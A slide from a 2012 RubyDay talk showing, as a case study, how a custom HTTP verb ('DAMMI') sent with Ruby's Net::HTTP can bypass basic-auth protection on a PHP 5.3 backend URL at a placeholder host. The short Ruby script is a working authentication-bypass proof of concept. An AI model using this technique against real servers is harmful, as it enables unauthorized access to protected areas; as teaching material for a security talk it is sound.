 Bypass
A case study for a PHP 5.3 application using
basic auth: with a tampered HTTP verb you can
access to protected urls
                                                  require 'net/http'

  Create a custom HTTP                            class Dammi < Net::HTTPRequest
                                                    METHOD="DAMMI"
           verb                                     REQUEST_HAS_BODY = false
                                                    RESPONSE_HAS_BODY = true
                                                  end




  http=Net::HTTP.new('www.mytarget.nonexistent', 80)
  r_a = http.request(Dammi.new("/backend/index.php"))   Make the request
  puts r_a.body




                                                 RubyDay IT, Milan, 15 June
                                           24
                                                 2012
 